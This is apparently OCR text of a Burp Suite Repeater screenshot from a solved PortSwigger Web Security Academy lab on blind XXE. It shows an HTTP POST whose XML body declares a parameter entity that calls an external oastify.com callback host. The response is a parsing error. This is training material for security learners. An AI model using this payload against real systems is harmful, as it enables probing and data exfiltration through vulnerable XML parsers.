 Web Security
Academy
Blind XXE with out-of-band interaction via X
parameter entities
Back to lab description
Congratulations, you solved the lab!
Share your s
Giant Pillow Thing
$60.63
Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.6.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel
Target: https://0a4b00af03a93105843ea922
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4b00af03a93105843ea92200d800da.web-security-academy.net
3 Cookie: session=bmdqYMoNkwlYOCgYMEOEQLoO5noKtN3k
4 Content-Length: 149
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a4b00af03a93105843ea92200d800da.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4b00af03a93105843ea92200d800da.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY % xxe SYSTEM
"https://nmd6zh5g7ue0k6f4ta8i9pzjdaj17uvj.oastify.com"> %xxe; ]>
21
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"